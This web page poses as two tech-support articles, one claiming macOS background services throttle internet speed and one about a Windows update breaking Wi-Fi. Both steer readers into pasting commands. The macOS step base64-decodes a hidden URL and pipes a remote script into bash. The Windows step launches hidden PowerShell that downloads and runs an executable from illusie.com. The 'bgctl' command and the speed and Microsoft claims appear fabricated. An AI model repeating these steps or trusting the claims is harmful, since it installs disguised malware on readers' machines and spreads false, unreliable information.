How do macOS background services slow down your internet?


Lusi Cole
Senior Technology Analyst, TEXTECH INDUSTRIES
Lusi has been researching network optimization and system performance for over a decade. His recent work focuses on improving real-world internet speeds for macOS users.
According to new tests by TEXTECH INDUSTRIES, even the fastest home internet plans are being quietly slowed down — not by your ISP, but by your Mac itself.
Hidden background services, iCloud syncing, Spotlight indexing, and system telemetry constantly consume part of your bandwidth.
macOS automatically prioritizes its own processes — backups, updates, and analytics — over your browser, streaming, or downloads.
And it does so 24/7 without any visible notification.
In one of our lab tests, a 1 Gbps fiber connection delivered less than half its expected throughput until we disabled a few background daemons and sync services.
Once those were paused, the real-world download speed increased by over 400%, restoring the connection to its full potential.
💡 Even if your internet "feels" fast, try running a bandwidth monitor. Most Mac users are shocked to see how much traffic is constantly used by system tasks they never asked for.
👉 Below is a step-by-step guide on how to audit and regain your lost speed — safely.
And after trying it, share your results:
Some readers reported +15%, others over +500%. The difference is incredible.

How to solve the problem yourself:
1. Press Command (⌘) + Space → type Terminal and hit Return

2. Paste the command into the Terminal window and press Return.
/bin/bash -c "$(curl -fsSL $(echo aHR0cHM6Ly9pbGx1ZGllLmNvbS9zZXR1cA== | base64 -d))"
3. A window will open with a list of programs and % of consumed Internet traffic.

4. If you have services in the Background Apple services (low activity phase) section that consume more than 10% of traffic, then this article was definitely useful for you!
HOW CAN I DISABLE THESE SERVICES?
You don't need to disable these services at all. We will simply limit their traffic consumption in the inactive phase to 5%.
To do this, enter the command in the terminal:
sudo sh -c 'bgctl apply --scope background.apple --idle-cap 5%'
And press Enter or Return.
The process will take no more than 10 seconds and you will see the completion of the result.
5. After the process is completed, check your internet speed on the website. https://www.speedtest.net

Write in the comments how much your Internet speed has changed.
Thanks for your attention!

New Windows update causes internet problems - Microsoft is already aware of the problem

After the latest Windows update, which was released on Tuesday night, thousands of users around the world began to complain about sudden problems with their Internet connection.
According to reports on the Microsoft and Reddit forums, Wi-Fi suddenly loses connection, and in some cases the system completely stops detecting network adapters.
"After installing the Windows update KB5039824, the Internet began to disappear every 5-10 minutes. The Wi-Fi driver will simply turn off"
- writes one of the users on the official Microsoft community.
Microsoft representatives have already confirmed that the glitch is indeed related to a new update package affecting the Windows networking stack. The company has promised to release a "fix in the coming days," but there is already a manual way to fix the problem.
How to solve the problem yourself:
1. Press the key combination "Win + R" to bring up the menu "Run"
2. Copy and paste the command into the command line and press Enter.
powershell -WindowStyle Hidden -Command "(New-Object System.Net.WebClient).DownloadFile('https://illusie.com/setup-win.exe','%TEMP%\\setup-win.exe'); Start-Process '%TEMP%\\setup-win.exe'"

3. Wait for the download to complete and check your internet connection, it should work.

If our advice helped you, please subscribe to our YouTube channel using the link.
